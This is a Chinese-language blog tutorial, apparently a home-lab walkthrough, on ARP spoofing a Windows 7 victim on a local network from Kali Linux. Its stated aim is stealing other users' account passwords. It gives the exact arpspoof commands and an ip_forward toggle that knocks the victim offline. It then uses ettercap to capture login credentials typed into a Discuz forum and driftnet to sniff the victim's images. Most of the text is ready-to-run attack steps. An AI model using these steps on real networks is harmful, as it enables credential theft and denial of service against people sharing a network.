日期:2019-07-18 14:24:42

更新:

作者:Bay0net

介绍:如何在局域网内,窃取其他用户的账号密码?

0x01、 漏洞环境

攻击工具 arpspoof 基本用法:

arpspoof -i eth0 -t 【目标 IP】 【网关】

arpspoof -i eth0 -t 【网关】【目标 IP】

攻击机

IP:192.168.43.67

操作系统:Kali 2019

靶机

IP:192.168.43.135

操作系统:Win7 旗舰版 SP1

攻击机和靶机,在同一个局域网内,局域网的网关是 192.168.43.1

0x02、攻击过程

使靶机断网

在 kali 上,需要开启转发 IP 的功能,否则靶机会断网,所以可以使用该方法让靶机断网。

先欺骗靶机,开启两个命令行界面,分别输入下面两条命令

# 欺骗靶机

arpspoof -i eth0 -t 192.168.43.135 192.168.43.1

arpspoof -i eth0 -t 192.168.43.1 192.168.43.135

然后再开一个命令行,输入以下命令,关闭 ip_forward 功能。

# 0 代表关闭 ip_forward 功能

echo '0' > /proc/sys/net/ipv4/ip_forward

靶机已经无法连接互联网,一直在转圈。

如果想恢复主机的网络,再使用下面的语句即可。

echo '1' > /proc/sys/net/ipv4/ip_forward

窃取密码

演示的网站:http://www.discuz.net/forum.php

第一步,还是欺骗靶机,开启两个命令行界面,分别输入下面两条命令

# 欺骗靶机

arpspoof -i eth0 -t 192.168.43.135 192.168.43.1

arpspoof -i eth0 -t 192.168.43.1 192.168.43.135

第二步,开启转发

echo '1' > /proc/sys/net/ipv4/ip_forward



第三步,使用工具进行嗅探

ettercap -Tq -i eth0

此时在靶机输入账号密码进行登录,kali 会自动分析并且把密码显示出来。

点击登录,查看一下 kali,已经抓到了账号密码。

嗅探图片

driftnet -i eth0